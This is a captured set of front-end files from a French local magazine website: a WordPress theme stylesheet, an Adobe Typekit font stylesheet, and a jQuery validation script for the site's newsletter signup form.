  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/qdz6xin.css?ver=6.4.7
body_size: 386
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * mrs-eaves-xl-serif:
 *   - http://typekit.com/eulas/00000000000000003b9adc15
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-11-06 09:08:51 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=qdz6xin&ht=tk&f=28492&a=92766885&app=typekit&e=css");

@font-face {
font-family:"mrs-eaves-xl-serif";
src:url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-mrs-eaves-xl-serif { font-family: "mrs-eaves-xl-serif",serif; }


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 594
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});


